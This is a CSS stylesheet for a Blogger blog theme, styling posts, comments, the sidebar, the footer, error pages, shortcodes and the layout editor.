.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 10px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow; word-wrap: break-word;}
.post-outer:hover .post-title a{
background: yellow; word-wrap: break-word;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#000000;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700; position:relative;}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#000000;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#ffff00}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .whatsapp{background-color:#038F02}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:16px;font-family:'Source Sans Pro', sans-serif;font-size:19px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#000000;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#ffff00}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#ffff00;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .whatsapp{background-color:#038F02}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#000000}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .whatsapp-link{color:#038F02}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 2;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
max-height: 80px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
word-wrap: break-word;
}
.readmore {
line-height: 2;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#000000;display:block}
.related-title a:hover{color:#ffff00}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#000000}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#ffff00}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#000000;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#000000;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#ffff00;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ffff00}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#ffff00;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#ffff00;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#000000;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#ffff00}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#000000;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#ffff00}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#000000;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:black;background-color:#ffff00}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#000000;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#ffff00;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#000000;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#ffff00}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#ffff00}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#ffff00;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:black;border:1px solid #ffff00;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000000;border-color:#000000}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#000000;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#000000;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#ffff00}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#ffff00}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#ffff00}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #000000}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#ffff00}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#ffff00;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#ffff00}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #ffff00;border-radius:2px;}
.error_page a.homepage:hover{background-color: #000000;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #000000;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #ffff00;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
